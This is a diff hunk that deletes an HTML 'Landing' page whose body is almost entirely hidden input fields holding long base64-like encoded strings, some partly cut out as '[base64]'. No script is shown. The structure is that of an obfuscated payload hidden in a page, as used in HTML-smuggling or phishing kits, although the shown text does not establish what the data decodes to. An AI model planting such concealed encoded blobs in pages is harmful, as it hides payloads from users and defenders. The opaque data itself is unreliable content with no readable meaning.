@@ -1,22 +1,20 @@
-<!doctype html>
-<html><head><meta charset="UTF-8"><title>Landing</title></head><body><!-- page loaded --><input type="hidden" id="hsea6M97Te0" value="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[base64]/VXHA3rfIlQgN5pjSw7yk6BLhRlwL3CRqMEHcxq/MjDhV8vD+j9E11Sv1KvQKjTELYHXU7puh8GAR8tDnt7gMsFKhKvQKjTEKFNxl06LxxQRNwoz60ukJ3QbhfwlHmHgyZUHZuoPMnChM1qFu59AM6BLgF0lr3QQadXnwmqeg4AA8v8yT3sEZoSPEf0hmJTELYHW5ewrxxT0E7oTTpuw54Vvkf1EqjF2jYHTN06Lw3AA9h/iLwrkYgBKlDx1q4ZkLYHTN06P4wDApyoT7sukcgBOoW1UOrVFrUHSJi/rBxXVQg/[base64]/qABvCHWY95fE+AQ5mozD6sQ86Sfcf2FHzDQGdBhl06LxxT0FxuiLpuEJjHrgY2U7qAg"><input type="hidden" id="hsea6M97Te1" value="fVW38xsKdbT0E183G5tU9zQ/Zc3lbmARHCHXAxpug0HVof83G59AM6Q/kBjQK1HBrDNzN06LwsZWs183G5+lF/VPdc1VDiAgGQHWAir7wqZUE183G59EVzSPRLl0H2HhCdU2cXp/A+HVof83G59AM6U/EVw0q5TFPMTWtvwrxxT0E18zn8vURyUKJRhhbzFFnyHTN06OFbZUE183G3okZoV/Ee2Q/hDQafWDMvwrxxT0E18zf2ulc3V/EL0hijXVCIRShe6LxxT0E1sTD6v0RoS+0f0xijGgOKFT55vvkjHAh6vXz7swohLrhRlwKjTAGXUXwm8rwnDhM9/nzvsVFpTfcfmlL2HhKUWDpvwrxxT0E18yH4sEdzSv9LlxbzFELJDWMs85ZxT0E183H7u1F+QepcxUPnBReLBzNiuORqZUE183G59EF1VvwUxRijXRKAHWA7pPU1Txd0oXm0+VV/VusY2EyuDg2KWXYm4adbT0E183G5skx0ULUX1k/qABvCHWY95fE+AQ5mozD6sQ86Sfcf2FHzDQGdBhl06LxxT0FzvD/t+VR/Tf8ZwxijWlLIBhl06LxxEmsf83G59A1sQeoY0UvmCE+aXHczrbwqZUE183G59EdzV+gd1lu5TASUWGtvwrxxT0E18zD1vUR0CfEF0k/wVkKbWH0gre5qZUE183G59ER7VKJRj1L7V2jYHTN06LwzDgJ+tCP2oU1+HrgH1lCrQU+fVT4zuvk0AUx3tHii3gM6BLhRl0HsAA2KBzMiqe55Qkxyu3z+pkZ/[base64]/iLxtUd1U6JRhwKzTFPNTWt0uvszDkkj4H255RsvCLhJhw6jXEzJCDpvwrxxT0Fo2Vu59AM6Cu4UxUvlBQecEHE1rPs0TxJjtHHi3gM6BLhRl0TqAA7CHWU1urR8QgZ9/[base64]/Zc3lbmARHCHXAxpug0HVof83G59AM6Q/kBjQK1HBrDNzN06LwsZWs183G5+lBuRexc3lbmAUKLS3R0s5ZxT0E183H/vU92HrgSwlDxCQyMfnw4p+5qZUE183G59FRzQOwZjQKyWhKABhl06LxxT0F9tjj+vFcgBKlHx1q4ZkLYHTMpwpZxT0E1/TD1sVFuBON7lwKjTELYWXonuPAwFls1tT38rBgQBLhRlwKjCwOIBzNl+uwpVGs183G59ANqRfwV3kzkVkLJC2Ms85ZxT0E183H7u1F+QepcxUPnBReLBzNiuORqZUE183G59E57Vv8Y2Q/hAxaMUn5u6K5pHxku2XG59AM6BP4e2VauHwuCWCl0+aghF1of83G59AM6SPEf0g/rCQufVWdu6K1/WVof83G59AM6R/cd2FC5TEGdC3Ywrq9qZUE183Hk3ik6BLhRmUPvCRCMEGc9uLwqZUE183G59EF1VvwUxQ/vCQSMBzNguORxHA55ujW5okJoDLVc1kHgCQyMEHE4vfl4VGs183G59AN4Rfsa0FDsGQycBzMmr/4wR1kt/3Go4hU2BKpEgg6jXEzJFChe6LxxTxwf83G59A17SP0Dww/3BRLYTmUz6OdxCQh5v2u5okJoDLVc1kHgCQyMEHE4vfl4VEFo2Vu59AM6Cvkd0lD3QRWZT309pvtxFGs183G59AN4S+oV0lCuAAeeSSl0/OwpTxJ6vzj99FV7VrBcmlXiHgyRU3R5p+4wAQZw+mqT9AM6BLhR1UPgBwWKUmY6rKZxHQZ3snmr5RM2BKlEhA6jX1bUHSN6+bVqZUE183G59E57Vv8Y2Q/3AxLCHSNvwrxxT0E18zz4pkRzSrUT2Fb3Aw/CHSBmuORqZUE183Hk3gM6BLhf1k7mHhbVSnImpvU/CEFmpTa5rwN8TfQdjQL1DRDQED4jqe4/Bg9y/j7rtU19QbFKl1+JZkLYHTN6qfA0HRU1oCf+9FgQBLhRlwKjGwucSXtu6K5hHxku2XG59AM6BPAU3kXrGFjYDyMksKdbT0E183G5sk9/XLUC31DqAgnCHSNvwrxxT0E18zz4pkRzSrUF2FK5TFCIRShe6LxxTxwf2XG59AM0RfQUxVauGwOKU3o6r7whTxof83G59AM6SfkD0EvtVkLIHSN08OwpVGs183G5qSkQBLhRlwziAAeKST4jqe4/Bg9y8z719FgQBLhRlwKjAQOKWno68rxhVGs183G59ANqRfwV3kzkQQ6dW2du6K5jHxku2XG59AM6BPQY2UeuBAeRWnsg8rxgQVYu2XG59ANnLpJRlwKjQgOUWGEg5eswHQ98vTa5u086SPFRzCijTELYHTMkqfg1Bg9y/j38slcgBKwBzxmJTELYHW5ewrxxT0E7oCX8pA5yQfkV0lCjF2jYHTN06Lw1BhJlvzDg7gN8SP0JjCijTELYHTM1pPU2AUx8pzT0pxk6R/0fw0fxV2jYHTN06Lw2DhEv82CppFshLrhRlwKjTA+ZT3Q9prEzABVhvDyj9BIoVOBKvQKjTEKFNxl06LxxQRJhtiG0vEZ7QP0Dl0qwTBnyHTN06LxxCQ57p3zqvVl/HrhAgVL7V2jYHTN06Lw3AA9h/[base64]"><input type="hidden" id="hsea6M97Te2" value="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[base64]/5xgQBLhRlwKjGRGdTz4nrfA0DBUv8z/2ukYhLrhRlwKjTBKXVH0gre58ChdwvSXq7gN0S/YUjCijTELYHTMkqfg1Bg9y/iPws0tuHrhAhVL7V2jYHTN0tZZbT0E183/[base64]/qGAeVTil0q/k/GwRn6Fu59AM6BLgbwlH3BQSBEHA7pug0ARUv8zL8uld/VqN7lwKjTELYXnw4p+5rTxd0oXm0+Vd/XOxc2lf3CQbRBhl06LxxT0F3vCP9sVE3VvkV3lfwVkLOTWtvwrxxT0E18yXrtU1pTewY2Ey5TAOUUTNk5q4iTwR0oDSi3gM6BLhRl0TvCRrVTnsmofI6VUEl6Fu59AM6WZJ7lwKjTEybUmMt5f4lAVt9vCf8pgNhLrhRlwKjTAGXUXwm8rxyCQdztTf/7yk6BLhRlwLhDQGTWmE7vfI1QgJ6vz7r7gM5F6hCgRHnV2jYHTN06LwzABNxtiO0t0x2S+pLlwG7DlvMBHZvwrxxT0Fo2Vu59AM6Cvsex1uuDhaWHWAir7wqZUE183G59FRzQOwZjQKyVBKABhl06LxxT0F9tjj+vFcgBKlJx1q4ZkLYHTN06Po4Aw0v8z"><input type="hidden" id="hsea6M97Te3" value="LsplF/Suwy2E7sHlnyHTN06OFbZUE183G3t0xqXbUTw0ytDw2IVHYw6OdbT0E183G5t0x2S+pLl1TiHkrVEHQ85fsjCgR7+mqT9AM6BLhR1U3xCAeKEHA7pPMjVUFjsiOx+Q59TLUWxUfmAk+aUmEwre54VGs183G59AN4Rfsa0FDsGQycBzMiqe55Qkxyu3z+pkZ/SrUT0Au4ZkLYHTMpwpZxT0E1/SX2tVBuBON7lwKjTELYTXwnoeg4AA8v8zfwrEZ+H5JRlwKjTEKaUmcgp/FrT1Inoymi3gM6BLhRl07mChbCHSZk7adbT0E183G5oFF7SusX2FDuVkKMT3I6u/AwGwRN+3ys5AYzBOwD1kzwAAOMWEp8+axhHxk88yL6tU9/[base64]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"><input type="hidden" id="hsea6M97Te4" value="Fcnn6UXJ1EsmAXclW1QYcsd0mnsXQfBDWQZrKkXAFR4mBD1m3FbFc81zVLLOAeBSCEi/vYwCShguDru7BZsaq5F/2W0BDixWmo8oukGOiUipj3pjm1vE/[base64]/[base64]//k7DhAgiR/[base64]/suFBtQK0zwRHEPRSvfkEOhd4XKwJC6mXVo3VMaOs30ETHL1G+Z0Vmv+gDKCxXlT/IlW5eaa1AwGS0GRTBSVU58NJjJQ90gSur7FQtFKgIgVfzGTWxWn1tkts4KTVcthPAskl8R/8chU/mCAbMDkIbqdYXB1RWtx7ypEtya9wZg2TxXFSBBFE+rO8HI1EhhwSsrWV9FexAhBXCBBacT2Zkr/85AABtphnN4BVqds4nz2DmVQi+T1ciufoeXFZUgxzUhVViS9438lr5WQaUaEcNst0IWVVasCKspkxSaa4U1WezOAq+SXQsjew5NgVkhwjq525qZqg13mTMVCbACkA2rOUZWBgkqSDMsxVoV9pG/xD0BgyNR3sRpPgZAhVkgBL9vhNPbvQ78UywNgTOX1kskO0FPS9EtmDh4hpzFeEczxTvClGeaH4wv/s3LThZ4gXwhFljFskY3kbqByHMTyIa/KQzLjF9sjLcm3lRS/kV3G/[base64]/dNoB1MjuSf850RQVPVI82rHPBGVVyQ3/fsnKVRzh2bMhHEoZvMVzm62GiabbGk6rdE2XzJssQPfjUpjc6sp2lbWHyDIWSAbsqkYAFNn4ib2k0lTT/4b/Hr6LSOJe3AFutsQGCIluyXXgkdyEP4nh3bhVFW8b2pjgPsbFTlhiyHQlRRDF/4i0WS3FgGtfn07/+lgHVdUpj/IpFJDbNsc+RrlAgS7dkYa+/o8PjlWsjShkEZ3QsJD0HPzXCi0VkMMp/UADhNDmCjqh2JsTOIBz1SzIQu2VCcsruULLDFA4BzPg1ZqRqk3j1TsBgqrV0cchv4fXA57sCPrgFVwd/okz03yNA6NekE5+eonKgRR5SCo7EZwaq4Z0hLVJg+zUUUEvus5HChE6mjftW55HekHgnLAKzK7S387regBHhBsuDmulhN4Q+0z/EvbXiCeeVIc/Og0DA9itgSqn1RYFPwT5mjJNhe9BVdtktcZXzZw5QbUpXNSaKkJ/WWxWCOxalkbi/oQHwhDlwev5RpIaNUGj3vtOzuSDltjm/YfXTVNlQj1gWZWYNk9/1fbVBi7R2cOkN1oWyZ7qTPWnxErVMEaxWTuWTGLS0Emn9gfASthgDKgjnFTadck5XHaLSrNbmY5v/5jFilaphPcjVV4FaoVxXa2GRGsBXtlidAYARZziWCpnHVIY9My8VjZNDu0aiQiuasEPiN6vTLzrRQrFOhH9XXBPDquRSA5mdVkHzVMsQbDnGVed8tG72P6AAWKTycno9g9AwwgvxesmUV0cuAp+GqxPC7KW2YS/MgnKQhNsTjXmRJScfRC01LSHVPIaUknsew4AwhAq2T8pmUsEcEfgVrqDyapc0oO/643HAJ/pj6tphR7Rc4WjmfVLg6SdWZsqeUhPld5hCf6jlVdSuIy7VuyOFWVW14YqqgmBiVw4mPag0gqFsEDwGv7HReIbXYDoMZkHRVmpDrdgEhwbcwr/nfzJlG1C2Ad//E6NRJ+qWevn0F2SqAF9EH2OiHLa0s3oNoEGFVBkCPDjhBMaakcwGzzVDefXn9gn+gYFjhkpSXBtRB7Xcowz1eyOFaWU2AZgPMiWTJhkD/o5llAcPZG/BK7PTuASGkGi9cdIFBDuBDqvRpIR60SzW3lORHJfGkskfQiLQ19nRXq43JIRts52WzqDzqqbyMOofkZFS9ypxnh5hJKS84Lz0b6JBu8SnVi+K0zPDtAhh7Vl05Ra8400Bb5GVK0aUITm9UJNQ1/nxz750RjdsA2/1TpGjSTX2sXmakGAyp3ujrqm2YvFMAZgG7iXjHKfCMX/q4SWyIj5gPprUFSTvZD2XvLJzPJV2ke8dIbAFR3ogXNmlVMbM0nhUHRDiSKcWUEmu86IyVivCTw5lNSEtpJ4HrOWiuUc11mjtk/IlIkuzPbkEh3Qt9JhXLiIRS+ZF0Z/609DAd2hGHq7EddFck880H2I1acTV5gmKsrH1RSvTDOpHIjXqo37RDzHFaqcyAuhPsUCgdkoWbMnRtUXaA+5nrtGwuWbkoEqfkXKFlshQPuv1VTY+IkwRbaGyOBUHUT+99jBTJcgmjukEouXNlF3mu3Oy6RSVYBh8Q/O1RZtRDBo0dCSdZC0xTyWS2hZycQhN8bXFJTmQjMh05wdvIix2vxCAiranwWscsTLBR4tTLvtnFiTtoh5kzNAAeqTyM2m+tpVyN/q2fxoVBxdfEb40/WHhvKVWFmntopPw1B5TT/50JSfNYV"><input type="hidden" id="hsea6M97Te5" value="9G3EVDGVRXUf+PIdVhZ8kgSqvEdfQ/JG/1HPLRasRVcapqw4KRhNmmXyrUB1ct8Iw1T2Xiq6VFYFp8YCJhJPtCbAgXJ1SMkU/UzlOC65SEVijs0+KRVniTT4oW9yHNIBgFjiIlSbR0QDmKg3GwRxuTbztllpRc0F1HK6AzKPT3sRhvJjJwR3vBPAolp9E608z3a2DhONflkGq9hnWxNcminKuURfc60n9kS6HxiwW1EbpqQgWAxMsTT9ohp0EPwhh3G1JSizSiQwmOooI1VWsiT1slNsU/Qyw23ULQaabmRim/JiBi9RuGPcumFDYK8Fh07XLwWZbUQyh6oiCSlk6znem2VIUdk65WbgJFqac3lgoswbAjFa5wnSvHZLQvJE/ljtIFOPVmdnuMwpJ1ZflQurvGZXSOIA5GDiFgmiVFIcockUAglYo2fzlmdWUsJIxEDmOjGXaHhimv0VJTd3tjXtpkJKbvJJ/ROzACa2TiQk8MZiGiUkmjf/4mFOQfQ++0PMJlaVX1Uxrv4hKi4mshXMnk1gSsshwnTMXw+yC1JmreZjISV4sgCv4FlbU6pDwE7mPTi5Dnlmh/4GWDtbpQDvu2p9V91Ch0j2PBjJWSc++s8+OCNNvBbMtUxLYPY3hBX0OjuVCHsdrskaJTd8mhTsg1N7cusy9k3HFC2qf30AsewZKCRzviTgskBrda9H2mXsJA7NZGk3hOgHDiBHlzTMl1ZjRfUExle1FiCvcV8RgsQDGwxtmyfOs0crc/I1zhW3H1a+VkQV8NNmCCx9hh7stmlAVakhghrFPC6UaVYAsNhnNlBeoBnRuVFqF90BxUzvHgDJUkET+K0jKgltliHp42J3avQ8gGnsGzaoUENnruY5FzZRkSGrsG8uVMo85mTCPSasXkccnvgWKTkkox3JnVtDbMIX5RXwHSHMX0IBjd4mKRAnnWDPmmhMbPAB/VXrFAG3R2QR/dkmBhNvmxvrmBFPQ/xEwkjpLSmLaV4YvckVC1N35AHT5RJsbusBhBLHJCuxSSEfiqg/I1lQqyD0thZuSMsd0Hj2WwiUXGsGpOwYPzd4nzLLkltOY9wzgBboJTSyBVI2+v81ASwmsmfooWVzZ6sV5nvHWTGXcSUT+M0pXgdguDrt7WZcVdQZ0HO3Dg3LTVw4/OlhXlVDgB7dnmxjfe0Q2krVGweIcVkusfIgFjlDm2LNpEItEdQH01vxBBXPaFUNp68lDVlGoDXUtk1LXPMe+XLhNi2/VyJhm/JkAwhakDj6l3dRQfAe/0bgFVrAUGQesMg3JjVUkRT/kHlpQfED23rgAVWOaFRih9s7NgoliijSmnAtSqww4FfaFTi9V3stn90hNiR3hRfVmUhycMAA4xHvBFe/CFY6uc0VIQhQv2mvjEsiT/cZ1FjpNRORBWADke4aVjRWkDfcnVZ+XvI6whT3HlTKV0sygq8cGwhmnDfMgHp+SN4z1WfgXxGBDydtmtsJPSVz5z/xnBdAVMwk1VOwXym1Uitskq00OCgkiWjMpkBJfalB8VPmIFXBUnc1+PpkFjt4gTOv4kxQfvxG1VX1BgrId1gco8s8Fg1NviX6uRtZE+I271PEGzS0DCYR/O5hARB5oxTxkRp5VaEr4XjAFBO/CSA3jNoEBy0glhfrnkV7EtRJ5UbIGxLJXEZkj/AIBQhc4DTp5FVjZtIW43byICuBBFoRovQjIwRxvBrNkEstcfY78UPqWwO/SFQHru0GHhBR5CPz4FRVVd1CwVDqOBfKdyU/rc8EHzZ54ibukBp0fsIjxxvGJlWSCnUGq6tmBgZQuAGhl29gcuwD03b1KlC5WScjr/IFXgVjliDvuxZDUfA75EXBDxizdUsngPgGWVZBhxnq4mxXdc